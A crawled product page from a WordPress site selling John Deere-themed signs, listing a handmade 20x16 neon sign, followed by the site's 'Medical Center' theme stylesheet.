<a href='https://johndeeresigns.com/tag/signs/' class='tag-link-5' title='174 topics' style='font-size: 9.0632911392405pt;'>signs</a>
<a href='https://johndeeresigns.com/tag/size/' class='tag-link-189' title='175 topics' style='font-size: 9.1518987341772pt;'>size</a>
<a href='https://johndeeresigns.com/tag/thermometer/' class='tag-link-100' title='276 topics' style='font-size: 10.835443037975pt;'>thermometer</a>
<a href='https://johndeeresigns.com/tag/tractor/' class='tag-link-69' title='1,849 topics' style='font-size: 18.189873417722pt;'>tractor</a>
<a href='https://johndeeresigns.com/tag/tractors/' class='tag-link-128' title='253 topics' style='font-size: 10.481012658228pt;'>tractors</a>
<a href='https://johndeeresigns.com/tag/vintage/' class='tag-link-25' title='1,976 topics' style='font-size: 18.455696202532pt;'>vintage</a>
<a href='https://johndeeresigns.com/tag/wall/' class='tag-link-470' title='133 topics' style='font-size: 8.0886075949367pt;'>wall</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widgettitle">Search Terms</h2><ul><li><a href="https://johndeeresigns.com/john-deere-lighted-enter-sign-1960s-advertising-dealership-sign/" title="https://johndeeresigns com/john-deere-lighted-enter-sign-1960s-advertising-dealership-sign/">https://johndeeresigns com/john-deere-lighted-enter-sign-1960s-advertising-dealership-sign/</a></li><li><a href="https://johndeeresigns.com/large-john-deere-parts-sales-service-style-lighted-dealership-style-sign-21-by-4/" title="https://johndeeresigns com/large-john-deere-parts-sales-service-style-lighted-dealership-style-sign-21-by-4/">https://johndeeresigns com/large-john-deere-parts-sales-service-style-lighted-dealership-style-sign-21-by-4/</a></li><li><a href="https://johndeeresigns.com/personalized-barn-quilt-sign-four-point-star-john-deere-colors-amish-design/" title="https://johndeeresigns com/category/personalized/">https://johndeeresigns com/category/personalized/</a></li><li><a href="https://johndeeresigns.com/valley-self-propelled-irrigation-porcelain-sign-vintage-heavy-32-x-17-5/" title="https://johndeeresigns com/valley-self-propelled-irrigation-porcelain-sign-vintage-heavy-32-x-17-5/">https://johndeeresigns com/valley-self-propelled-irrigation-porcelain-sign-vintage-heavy-32-x-17-5/</a></li><li><a href="https://johndeeresigns.com/rare-vintage-john-deere-advertising-thermometer-metal-sign-large-24-tall-6/" title="https://johndeeresigns com/rare-vintage-john-deere-advertising-thermometer-metal-sign-large-24-tall-6/">https://johndeeresigns com/rare-vintage-john-deere-advertising-thermometer-metal-sign-large-24-tall-6/</a></li><li><a href="https://johndeeresigns.com/porcelain-john-deere-enamel-metal-sign-plate-size-36-x-18-inches-3/" title="staredrnh">staredrnh</a></li><li><a href="https://johndeeresigns.com/rare-vtg-1980s-sun-maid-vineyard-sign-24x18-raisins-commercial-farm-ag-xlnt/" title="https://johndeeresigns com/rare-vtg-1980s-sun-maid-vineyard-sign-24x18-raisins-commercial-farm-ag-xlnt/">https://johndeeresigns com/rare-vtg-1980s-sun-maid-vineyard-sign-24x18-raisins-commercial-farm-ag-xlnt/</a></li><li><a href="https://johndeeresigns.com/neon-led-john-deere-busch-light-tractor-sign/" title="john deere busch light neon">john deere busch light neon</a></li><li><a href="https://johndeeresigns.com/8-vintage-tractor-john-deere-cast-iron-skillet-old-emblem-sign-running-logo-nos/" title="https://johndeeresigns com/8-vintage-tractor-john-deere-cast-iron-skillet-old-emblem-sign-running-logo-nos/">https://johndeeresigns com/8-vintage-tractor-john-deere-cast-iron-skillet-old-emblem-sign-running-logo-nos/</a></li><li><a href="https://johndeeresigns.com/farm-tractor-beer-neon-light-sign-24x15-beer-bar-pub-store-decor/" title="johndeeresigns">johndeeresigns</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://johndeeresigns.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://johndeeresigns.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://johndeeresigns.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- mdclcntr_sidebar -->	<div id="mdclcntr_content" role="main">
					<h2 class="mdclcntr_title_cat">Category:&nbsp;<span>custom20x16for</span></a></h2>
							<article id="post-5857" class="post-5857 post type-post status-publish format-standard has-post-thumbnail hentry category-custom20x16for tag-custom20x16for tag-deere tag-glass tag-handmade tag-john tag-neon tag-real tag-shipping tag-sign tag-signs">
					<header>
						<h2><a href="https://johndeeresigns.com/custom20x16for-john-deere-neon-signs-real-glass-handmade-sign-shipping-from-us/">Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US</a></h2>
						<div class="mdclcntr_meta">
							Posted on <a href="https://johndeeresigns.com/custom20x16for-john-deere-neon-signs-real-glass-handmade-sign-shipping-from-us/">6 November, 2022</a>
							&nbsp;in&nbsp;<a href="https://johndeeresigns.com/category/custom20x16for/" rel="category tag">custom20x16for</a>						</div><!-- mdclcntr_meta -->
					</header>
					<div class="mdclcntr_img_content">
						<a href="https://johndeeresigns.com/custom20x16for-john-deere-neon-signs-real-glass-handmade-sign-shipping-from-us/" title="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US"><img width="80" height="60" src="https://johndeeresigns.com/wp-content/pics/Custom20x16for_John_Deere_Neon_Signs_Real_Glass_Handmade_Sign_Shipping_from_US_01_bqa.jpg" class="attachment-mdclcntr_thumb wp-post-image" alt="Custom20x16for_John_Deere_Neon_Signs_Real_Glass_Handmade_Sign_Shipping_from_US_01_bqa" /></a>
											</div><!-- mdclcntr_img_content -->
					<div class="mdclcntr_entry_content">
							<img class="[base64]" src="https://johndeeresigns.com/wp-content/pics/Custom20x16for_John_Deere_Neon_Signs_Real_Glass_Handmade_Sign_Shipping_from_US_01_tn.jpg" title="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US" alt="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US"/>

  
<br/> 
<img class="[base64]" src="https://johndeeresigns.com/wp-content/pics/Custom20x16for_John_Deere_Neon_Signs_Real_Glass_Handmade_Sign_Shipping_from_US_02_ad.jpg" title="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US" alt="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US"/> 

<br/> 		
<img class="[base64]" src="https://johndeeresigns.com/wp-content/pics/Custom20x16for_John_Deere_Neon_Signs_Real_Glass_Handmade_Sign_Shipping_from_US_03_ytl.jpg" title="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US" alt="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US"/>
		   <br/>  <img class="[base64]" src="https://johndeeresigns.com/wp-content/pics/Custom20x16for_John_Deere_Neon_Signs_Real_Glass_Handmade_Sign_Shipping_from_US_04_clug.jpg" title="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US" alt="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US"/> 	

 	<br/>	

  <img class="[base64]" src="https://johndeeresigns.com/wp-content/pics/Custom20x16for_John_Deere_Neon_Signs_Real_Glass_Handmade_Sign_Shipping_from_US_05_qq.jpg" title="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US" alt="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US"/>  <br/> 
		  <br/>	
 <img class="[base64]" src="https://johndeeresigns.com/wp-content/pics/xonuban.gif" title="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US" alt="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US"/><br/> 100% Hand-made, true hand-bend, gas-filled, real glass tube neon signs! They are NOT plastic tube lights or LED signs. Size: 20/50cm Frame widest point. The best quality neon signs for wholesale and retail. If we are notified of the damage within 24 hours, we will promptly take care of all repairs, parts, or sign replacement at absolutely no cost to our customer. We may require pictures of the damage in order to determine the most efficient way to take care of your damaged sign. This item is in the category &#8220;Collectibles\Breweriana, Beer\Signs &#038; Tins\Other Beer Signs &#038; Tins&#8221;. The seller is &#8220;trqinc&#8221; and is located in this country: US. This item can be shipped to United States.
  <br/> <img class="[base64]" src="https://johndeeresigns.com/wp-content/pics/xonuban.gif" title="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US" alt="Custom20x16for John Deere Neon Signs Real Glass Handmade Sign Shipping from US"/>  <br/> 					</div><!-- mdclcntr_entry_content -->
											<footer class="mdclcntr_tags">
							<p>Tags:&nbsp;<a href="https://johndeeresigns.com/tag/custom20x16for/" rel="tag">custom20x16for</a>, <a href="https://johndeeresigns.com/tag/deere/" rel="tag">deere</a>, <a href="https://johndeeresigns.com/tag/glass/" rel="tag">glass</a>, <a href="https://johndeeresigns.com/tag/handmade/" rel="tag">handmade</a>, <a href="https://johndeeresigns.com/tag/john/" rel="tag">john</a>, <a href="https://johndeeresigns.com/tag/neon/" rel="tag">neon</a>, <a href="https://johndeeresigns.com/tag/real/" rel="tag">real</a>, <a href="https://johndeeresigns.com/tag/shipping/" rel="tag">shipping</a>, <a href="https://johndeeresigns.com/tag/sign/" rel="tag">sign</a>, <a href="https://johndeeresigns.com/tag/signs/" rel="tag">signs</a></p>
						</footer><!-- mdclcntr_tags -->	
									</article><!-- post -->
				<div class="clear"></div>
				</div><!-- mdclcntr_content -->
	</div><!-- mdclcntr_main -->
	<div class="clear"></div>
		<div id="mdclcntr_footer">
			<footer>
				<div class="mdclcntr_footer_author">
					Powered by&nbsp;<a href="https://github.com/bestwebsoft">BestWebSoft</a> and <a href="https://wordpress.org/">WordPress</a>
				</div>
				<div class="mdclcntr_footer_bot">
					&copy;2026 Medical Center				</div>
			</footer>
		</div>	<!-- mdclcntr_footer -->
	</div><!-- mdclcntr_home_page -->
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/johndeeresigns.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://johndeeresigns.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7340
content:
/*
Theme Name: Medical Center
Theme URI: https://bestwebsoft.com/products/medical-center/
Author: the BestWebSoft team
Author URI: https://github.com/bestwebsoft
Description: If you need a perfect Theme for a hospital website, pharmacy website, medical forum, etc Medical Center is what you were looking for. It is a professional and easy to use theme with modern design. Whether you want to give medical recommendations, advice or just share your ideas Medical Center Theme is a wise solution. Is simple to customize, good-looking and have really user-friendly interface so you dont have to spend much time for customization. Medical Center demo can be found here: https://bestwebsoft.com/wordpress_demo_theme/medicalcenter/
Version: 1.0.5
License: GNU General Public License V3
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: white, blue, gray, fixed-layout, fluid-layout, left-sidebar, threaded-comments, sticky-post, custom-header, custom-background, translation-ready, featured-images
Text Domain: medical_center

Medical Center WordPress Theme, Copyright 2013 BestWebSoft.com
Medical Center is distributed under the terms of the GNU GPL
*/

@font-face {
	font-family: "Ubuntu Regular";
	src: url('fonts/Ubuntu-Regular.eot');
	src: url('fonts/Ubuntu-Regular.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Regular.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Regular.woff') format('woff'),
	url('fonts/Ubuntu-Regular.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu Medium";
	src: url('fonts/Ubuntu-Medium.eot');
	src: url('fonts/Ubuntu-Medium.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Medium.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Medium.woff') format('woff'),
	url('fonts/Ubuntu-Medium.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu Bold";
	src: url('fonts/Ubuntu-Bold.eot');
	src: url('fonts/Ubuntu-Bold.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Bold.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Bold.woff') format('woff'),
	url('fonts/Ubuntu-Bold.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu Italic";
	src: url('fonts/Ubuntu-Italic.eot');
	src: url('fonts/Ubuntu-Italic.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Italic.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Italic.woff') format('woff'),
	url('fonts/Ubuntu-Italic.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu Light";
	src: url('fonts/Ubuntu-Light.eot');
	src: url('fonts/Ubuntu-Light.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Light.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Light.woff') format('woff'),
	url('fonts/Ubuntu-Light.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu MediumItalic";
	src: url('fonts/Ubuntu-MediumItalic.eot');
	src: url('fonts/Ubuntu-MediumItalic.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-MediumItalic.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-MediumItalic.woff') format('woff'),
	url('fonts/Ubuntu-MediumItalic.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu LightItalic";
	src: url('fonts/Ubuntu-LightItalic.eot');
	src: url('fonts/Ubuntu-LightItalic.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-LightItalic.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-LightItalic.woff') format('woff'),
	url('fonts/Ubuntu-LightItalic.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu BoldItalic";
	src: url('fonts/Ubuntu-BoldItalic.eot');
	src: url('fonts/Ubuntu-BoldItalic.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-BoldItalic.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-BoldItalic.woff') format('woff'),
	url('fonts/Ubuntu-BoldItalic.ttf') format('truetype');
}

* {
	margin: 0;
	padding: 0;
	outline: none;
}

body {
	font-size: 13px;
	background: #ffffff;
	margin: 0;
	padding: 0;
}

/* -misc tags START - */

q {
	border: 0;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

input[type=reset],
input[type=submit] {
	font-family: "Ubuntu Bold";
	position: relative;
	font-size: 15px;
	padding: 0 17px 0 18px;
	margin-right: 10px;
	height: 47px;
	background: #576167;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: none;
	color: #ffffff;
	cursor: pointer;
	letter-spacing: 0.95px;
}

input[type=reset]:hover,
input[type=submit]:hover {
	background: #3c95ca;
}

input[type="text"],
input[type="password"] {
	width: 195px;
	height: 39px;
	margin-top: 10px;
	padding: 0 13px;
	background: #f8f8f8;
	border: 1px solid #dcdcdc;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

div,
span,
a,
cite,
code,
del,
em,
small,
strong,
sub,
sup,
var,
b,
i {
	margin: 0;
	padding: 0;
	text-decoration: none;
}

form,
dl,
dt,
dd {
	display: block;
}

thead {
	color: #576167;
	text-align: center;
}

thead th {
	font-weight: bold;
}

th {
	color: #333333;
	border: 1px solid #dddddd;
}

td {
	border: 1px solid #DDDDDD;
	padding: 6px 5px 6px 5px;
	text-align: center !important;
}

td,
th {
	font-weight: normal;
}

address {
	display: block;
	padding: 0 0 15px 30px;
}

caption {
	color: #576167;
}

iframe {
	width: 93%;
	margin: 0;
	padding: 0;
	outline: 0;
	vertical-align: baseline;
}

p iframe {
	margin-left: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	padding: 0;
	text-decoration: none;
	font-family: "Ubuntu Bold";
	color: #576167;
}

dl {
	color: #666e72;
	margin-bottom: 25px;
}

dt {
	font-family: "Ubuntu Bold";
	font-size: 15px;
	line-height: 15px;
	margin-left: 31px;
	padding-bottom: 4px;
}

dd {
	letter-spacing: -0.069px;
	font-size: 13px;
	margin-left: 31px;
}

embed {
	width: 98%;
}

fieldset {
	display: block;
	border: none;
	color: #666e72;
}

label {
	padding: 0;
	font-size: 13px;
	color: #576167;
	cursor: pointer;
	letter-spacing: 0.2px;
}

select {
	display: block;
	font-size: 13px;
	width: 220px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: 1px solid #dddddd;
	padding-left: 10px;
	padding-top: 15px;
	padding-bottom: 13px;
	background-color: #ffffff;	
}

p {
	display: block;
	font-size: 13px;
	color: #666e72;
	line-height: 21px;
	word-wrap: break-word;
}

pre {
	font-family: "Courier New";
	font-size: 13px;
	color: #aaaaaa;
	width: 500px;
	margin-bottom: 20px;
	padding: 14px 20px;
	border: 1px solid #dcdcdc;
	overflow: auto;
	white-space: pre-wrap;
	word-wrap: break-word;
	line-height: 21px;
	letter-spacing: -1px;
	word-spacing: 7px;
}

blockquote {
	font-family: "Ubuntu Italic";
	position: relative;
	display: block;
	max-width: 330px;
	margin: 0 0 46px 0;
	padding: 20px 20px 20px 30px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: 1px solid #dddddd;
}

blockquote:after {
	font-family: "Ubuntu Bold";
	max-width: 330px;
	display: block;
	margin-top: 21px;
	padding-bottom: 5px;
	position: absolute;
	right: 2px;
	bottom: -43px;
	text-align: right;
	font-size: 13px;
	line-height: 38px;
	content: "- Blockquote";
	color: #576167;
	background: url('images/quote.png') no-repeat top right;
}

textarea {
	width: 194px;
	min-width: 194px;
	max-width: 530px;
	min-height: 102px;
	max-height: 500px;
	margin-top: 9.8px;
	padding: 0 0 0 13px;
	padding-top: 5px;
	background: #f8f8f8;
	border: 1px solid #dcdcdc;
	border-radius: 2px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

img {
	margin: 0;
	padding: 0;
	border: 0;
}

ul,
.slider-more,
.post .mdclcntr-select,
.select-active-option,
.file_form,
.style_file,
input[type=reset],
input[type=submit],
select,
blockquote,
textarea,
.menu_nav ul li:hover > ul,
.mdclcntr_search input[type=text].form,
.mdclcntr_search input.header_image,
.widget,
.widget .mdclcntr-select,
input[type="text"],
input[type="password"] {
	behavior: url('js/PIE.htc');
	position: relative;
}

/* -misc tags end - */
/* -start home page- */

#mdclcntr_home_page {
	font-family: "Ubuntu Regular";
	width: 100%;
	min-width: 1202px;
	font-size: 13px;
	overflow: hidden;
} 

/* -header start- */

#mdclcntr_header_main {
	width: 100%;
	margin: 0 auto;
	position: relative;
	margin-bottom: 78px;
}

.mdclcntr_head {
	display: block;
	margin: 0 auto;
	width: 940px;
	position: relative;
	min-height: 89px;
}

.mdclcntr_head .mdclcntr_logodescr {
	display: block;
	position: relative;
	float: left;
	margin: 0 auto;
	width: 260px;
	padding-top: 20px;
}

.mdclcntr_head a {
	color: #576167;	
}

/* -logo start- */

.site_title {
	font-size: 18px;
	letter-spacing: -0.37px;
	margin: 0;
	padding: 0;
	font-weight: normal;
	word-wrap: break-word;
}

.site_description {
	font-family: "Ubuntu LightItalic";
	font-size: 13px;
	margin: 0;
	padding: 0;
	padding-top: 3px;
	letter-spacing: 0px;
	-moz-word-spacing: 0px;
	color: #cccccc;
	word-wrap: break-word;
}

/* -logo end- */
/* -menu start- */

.menu_nav {
	position: relative;
	float: left;
	font-size: 13px;
	line-height: 70px;
	padding-top: 8px;
}

.menu_nav ul {
	position: relative;
	list-style: none;
	padding: 0;
	z-index: 10000;
}

.menu_nav ul li {
	float: left;
	padding-left: 39px;
	position: relative;
}

.menu_nav ul li a {
	text-align: left;
	color: #576167;
	display: block;
}

.menu_nav ul li a:hover {
	color: #3c95ca;
}

.menu_nav ul li a:focus {
	color: #aaaaaa;
}

/* -sub start- */

.menu_nav ul ul {
	width: 220px;
	right: -20%;
	display: none;
	position: relative;
	border: 1px solid #dddddd;
}

.menu_nav ul ul ul li {
	position: relative;
	left: 100%;
	border: none;
	top: -70%;
}

.menu_nav > div > ul > li > ul::before,
.menu_nav > div > ul > li > ul::after {
	content: '';
	position: absolute;
	right: 33px;
	top: -23px;
	border: 11px solid transparent;
	border-bottom: 11px solid #dddddd;
}

.menu_nav > div > ul > li > ul::after {
	border-bottom: 11px solid #ffffff;
	top: -22px;
}

.menu_nav ul ul li {
	position: relative;
	width: 203px;
	line-height: 36px;
	padding-left: 17px;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
}

.menu_nav ul li:hover > ul ul ul ul ul ul {
	position: absolute;
	left: -101%;
	top: 50%;
}

.menu_nav ul li:hover > ul ul ul ul ul ul ul {
	position: absolute;
	left: -101%;
	top: 10%;
}

.menu_nav ul li:hover > li li li li li li {
	position: relative;
}

.menu_nav ul li:hover > li li li li li li li {
	position: relative;
}

.menu_nav ul li:hover > ul {
	display: block;
	position: absolute;
	padding-left: 18px;
	padding: 11px 0;
	left: -100%
	top: 88%;
	background: #fff;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: 1px solid #dddddd;
}

.menu_nav ul li:hover > ul li ul {
	position: absolute;
	left: 100%;
	top: 20%;
}

.menu_nav ul li:hover > ul li ul li {
	position: relative;
	left: 0%;
}

.menu_nav ul ul li:hover {
	width: 203px;
	background: #f8f8f8;
	border-top: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
}

.menu_nav ul ul li a:hover {
	color: #dddddd;
}

/* -sub end- */
/* -menu end- */
/* -search form start- */

.mdclcntr_head .mdclcntr_search {
	float: right;
	width: 246px;
	padding-top: 23px;
}

.mdclcntr_search input[type=text].form {
	font-family: "Ubuntu Light";
	vertical-align: middle;
	display: inline;
	margin-top: 0px;
	height: 38px;
	width: 167px;
	font-size: 13px;
	background: #f8f8f8;
	border: solid 1px #dddddd;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	padding: 0 13px;
	padding-left: 10px;
}

.mdclcntr_search input.header_image {
	position: absolute;
	vertical-align: middle;
	background: url('images/search.png') no-repeat #3c95ca;
	background-position: 3px;
	border: solid 0px #3c95ca;
	height: 39px;
	width: 45px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	margin-left: 9px;
	margin-right: 0px;
	margin-top: 1px;
	cursor: pointer;
}

/* -search form end- */
/* -headline bar start- */

#mdclcntr_head_bot {
	height: 122px;
	background: #f8f8f8;
	border-top: solid 1px #d7d7d7;
	border-bottom: solid 1px #706b65;
}

.logo {
	margin: 0 auto;
	width: 940px;
	padding-top: 28px;
}

.logo h1 {
	font-family: "Ubuntu Light";
	letter-spacing: 1px;
	font-weight: normal;
}

/* -headline bar end- */

#head_slide {
	margin: 0 auto;
	height: 420px;
	width: 100%;
	/*background: url("images/slide_img.png") no-repeat center;*/
}

/* -header end- */
/* -content start- */

#mdclcntr_main {
	margin: 0 auto;
	width: 940px;
}

/* -widget start- */

#mdclcntr_sidebar {
	display: block;
	float: left;
	font-size: 13px;
	overflow: hidden;
	list-style: none;
	width: 300px;	
	border: solid 1px #dddddd;
	background: #f8f8f8;
	word-wrap: break-word;
}

.widget {
	padding: 30px 33px 28px 30px;
	background: url('images/border_sb.png') bottom repeat-x;
	-webkit-box-shadow: inset 0 0 1em rgba(192, 192, 192, 0.1);
	-moz-box-shadow: inset 0 0 1em rgba(192, 192, 192, 0.1);
	box-shadow: inset 0 0 1em rgba(192, 192, 192, 0.1);
}

.widget:last-child {
	background: none;
}

.widget h2 {
	font-family: "Ubuntu Bold";
	font-size: 15px;
	line-height: 15px;
	padding-bottom: 17px;
	margin-bottom: 10px;
	color: #576167;
	border-bottom: dashed 1.28px #aaaaaa;
	word-spacing: -1px;
	font-weight: normal;
}

.widget ul {
	list-style: none;
	line-height: 26px;
	word-spacing: 1px;
}

.widget a {
	color: #70777b;
}

.widget a:hover {
	color: #3c95ca;
}

.widget input[type="text"].form {
	background: #ffffff;
}

.recentcomments {
	color: #666e72;
}

#wp-calendar {
	font-family: "Ubuntu Regular";
	width: 239px;
}

.textwidget img {
	max-width: 239px;
	height: auto;
}

.textwidget li {
	letter-spacing:1px ;
	word-spacing: 1px;
}

.widget .mdclcntr-select {
	position: relative;
	width: 221px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	z-index: 10;
	cursor: pointer;
	background: #ffffff;
} 

/* -widget end- */
/* -post start- */

#mdclcntr_content {
	display: block;
	float: right;
	width: 620px;
	z-index: 100;
}

#mdclcntr_content ol {
	color: #666e72;
	padding-left: 50px;
	margin-bottom: 17px;
	margin-left: -0.5px;
}

#mdclcntr_content ol li {
	padding-top: 0px;
	padding-left: 3px;
	line-height: 24px;
}

#mdclcntr_content ul {
	color: #666e72;
	padding-left: 48px;
	margin-bottom: 12px;
	margin-top: -2px;
}

#mdclcntr_content ul li {
	line-height: 24px;
	padding-left: 4px;
}

#mdclcntr_content table {
	border: 1px solid #dddddd;
	margin-bottom: 20px;	
}

#mdclcntr_content .mdclcntr_entry_content a {
	color: #267896;
}

.post,
.page {
	display: block;
	border-left: solid 1px #dddddd;
	border-right: solid 1px #dddddd;
	background: url('images/border_sb.png') bottom repeat-x;
}

.post:first-of-type {
	border-top: solid 1px #dddddd;
}

.page:first-of-type {
	border-top: solid 1px #dddddd;
}

.page .mdclcntr_entry_content p {
	padding: 23px 0;
}
.post:last-of-type {
	background: none;
	border-bottom: 1px solid #dddddd;
}

#mdclcntr_content .page header {
	padding: 28px 30px 17px 31px;
}

.post header {
	padding: 28px 30px 17px 31px;
}

.post header h2 {
	word-spacing: 3px;
	font-weight: normal;
	line-height: 20px;
	padding-bottom: 14px;
}

.mdclcntr_meta {
	font-family: "Ubuntu Light";
	font-size: 13px;
	color: #c6c6c6;
	line-height: 14px;
	word-spacing: -2px;
}

.mdclcntr_meta a {
	color: #267896;
}

.mdclcntr_img_content {
	padding-left: 30px;
	padding-right: 7px;
}

.page h2 a,
.post h2 a {
	word-wrap: break-word;
	color: #576167;
}

.page {
	padding-bottom: 16px;
}

.post-0 {
	margin: 0 auto;
	border: 1px solid #dddddd;
	padding: 30px 0;
	padding-left: 30px;
	padding-right: 7px;
}

.post-0 p {
	padding: 15px 0;
}

.post .mdclcntr_entry_content h1 {
	font-weight: normal;
	font-size: 24px;
	line-height: 24px;
	padding-bottom: 11px;
	padding-top: 12px;
}

.post .mdclcntr_entry_content h2 {
	font-weight: normal;
	font-size: 21px;
	line-height: 21px;
	padding-top: 11px;
	padding-bottom: 26px;
}

.post .mdclcntr_entry_content h3 {
	font-weight: normal;
	font-size: 18px;
	line-height: 18px;
	padding-bottom: 26px;
}

.post .mdclcntr_entry_content h4 {
	font-weight: normal;
	font-size: 15px;
	line-height: 15px;
	padding-bottom: 24px;
}

.post .mdclcntr_entry_content h5 {
	font-weight: normal;
	font-size: 13px;
	line-height: 13px;
	padding-bottom: 28px;
}

.post .mdclcntr_entry_content h6 {
	font-weight: normal;
	font-size: 11px;
	line-height: 11px;
	margin-bottom: 34px;
}

.post input[type=reset] {
	margin-right: 10px;
}

.post input[type=submit] {
	padding: 0 19px 0 20px;
}

.post .mdclcntr_entry_content blockquote p {
	margin-bottom: 0px;
	padding-bottom: 0;
}

.post .mdclcntr_entry_content p {	
	padding-bottom: 23px;
	word-spacing: -1px;
}

.page .mdclcntr_entry_content {
	padding-left: 30px;
	padding-right: 7px;
}

.post .mdclcntr_entry_content,
.comment a {
	color: #3c95ca;
}

.page .mdclcntr_entry_content .link_top,
.post .mdclcntr_entry_content .link_top {
	color: #267896;
	padding-bottom: 65px;
	margin-top: 34px;
}

.post .mdclcntr_entry_content {
	padding-left: 30px;
	padding-right: 7px;
	word-wrap: break-word;
	letter-spacing: -0.05px;
	word-spacing: 0.29px;
}

#mdclcntr_content #cntctfrm_contact_form {
	padding: 30px 0;
	margin-bottom: 10px;
}

.mdclcntr_title_cat {
	display: block;
	margin: 0 0 15px 0;
}

.caption {
	display: block;
	height: 283px;
	background: #666e72;
	margin: 15px 30px;
}

.mdclcntr_tags {
	font-family: "Ubuntu Light";
	position: relative;
	color: #aaaaaa;
	line-height: 13px;
	padding: 18px 30px 24px 27px;	
	background: url('images/border_sb.png') bottom repeat-x #f8f8f8;	
}

.mdclcntr_tags p {
	color: #aaaaaa;
	line-height: 13px;
}

.mdclcntr_tags a {
	color: #aaaaaa;
}

.mdclcntr_tags a:hover {
	color: #3c95ca;
}

#mdclcntr_content .wp-post-image {
	margin-bottom: 52px;
	display: block;
}

.wp-caption-text {
	font-family: "Ubuntu LightItalic";
	font-size: 13px;
	margin: 0;
	margin-top: -52px;
	color: #70777B;
	padding: 11px 0px 19px 0px;
}

.widget .wp-caption-text {
	font-family: "Ubuntu LightItalic";
	font-size: 13px;
	margin: 0;
}

/* -post end- */
/* -content end- */
/* -footer start- */

#mdclcntr_footer {
	margin-top: 50px;
	width: 100%;
	height: 95px;
	border-top: 1px solid #dddddd;
	background: #fcfcfc;
}

#mdclcntr_footer footer {
	margin: 0 auto;
	width: 940px;
	padding-top: 30px;
}

.mdclcntr_footer_author {
	width: 940px;
	text-align: center;
	color: #576167;
	padding-bottom: 17px;
}

.mdclcntr_footer_author a {
	color: #3c95ca;
}

.mdclcntr_footer_bot {
	width: 940px;
	text-align: center;
	color: #aaaaaa;
}

/* -footer end- */
/* -home page end- */
/* -breadcrums start- */

.nagination {
	margin: 0 auto;
	width: 940px;
	overflow: hidden;
	padding-top: 9px;
